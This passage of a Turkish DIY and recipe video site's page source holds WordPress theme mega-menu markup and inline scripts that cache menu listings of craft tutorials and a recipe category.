                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_6980131dbfffb","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_6980131dbfffb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/08\/eski-gazeteden-lamba-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\">Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/04\/kartondan-10-farkli-kendin-yap-projesi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\">Kartondan 10 Farkl\u0131 Kendin Yap Projesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_6980131dbfffb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_6980131dbfffb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\">Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kagittan-emoji-kitap-ayraci-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\">Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_6980131dbfffb","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_6980131dbfffb" id="td_uid_18_6980131dc049c" data-td_block_id="td_uid_17_6980131dbfffb" data-td_filter_value="" href="https://orgumodelleri.de/videolar/kendin-yap/">Tümü</a><a class="mega-menu-sub-cat-td_uid_17_6980131dbfffb"  id="td_uid_19_6980131dc04bd" data-td_block_id="td_uid_17_6980131dbfffb" data-td_filter_value="34" href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a><a class="mega-menu-sub-cat-td_uid_17_6980131dbfffb"  id="td_uid_20_6980131dc04db" data-td_block_id="td_uid_17_6980131dbfffb" data-td_filter_value="65" href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></div></div><div id=td_uid_17_6980131dbfffb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/11/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yeni Yıl Tebrik Kartı Yapımı" title="Yeni Yıl Tebrik Kartı Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı">Yeni Yıl Tebrik Kartı Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Evde Kavanoz Süsleme" title="Evde Kavanoz Süsleme"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme">Evde Kavanoz Süsleme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kartondan Sepet Nasıl Yapılır?" title="Kartondan Sepet Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?">Kartondan Sepet Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="10 Kasım Atatürk&#039;ü Anma Rozet Yapımı" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı">10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6980131dbfffb" data-td_block_id="td_uid_17_6980131dbfffb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6980131dbfffb" data-td_block_id="td_uid_17_6980131dbfffb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_6980131dc1e8f_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_6980131dc1e8f" ><script>var block_td_uid_21_6980131dc1e8f = new tdBlock();
block_td_uid_21_6980131dc1e8f.id = "td_uid_21_6980131dc1e8f";
block_td_uid_21_6980131dc1e8f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_21_6980131dc1e8f_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_6980131dc1e8f.td_column_number = "3";
block_td_uid_21_6980131dc1e8f.block_type = "td_block_mega_menu";
block_td_uid_21_6980131dc1e8f.post_count = "4";
block_td_uid_21_6980131dc1e8f.found_posts = "561";
block_td_uid_21_6980131dc1e8f.header_color = "";
block_td_uid_21_6980131dc1e8f.ajax_pagination_infinite_stop = "";
block_td_uid_21_6980131dc1e8f.max_num_pages = "141";
tdBlocksArray.push(block_td_uid_21_6980131dc1e8f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 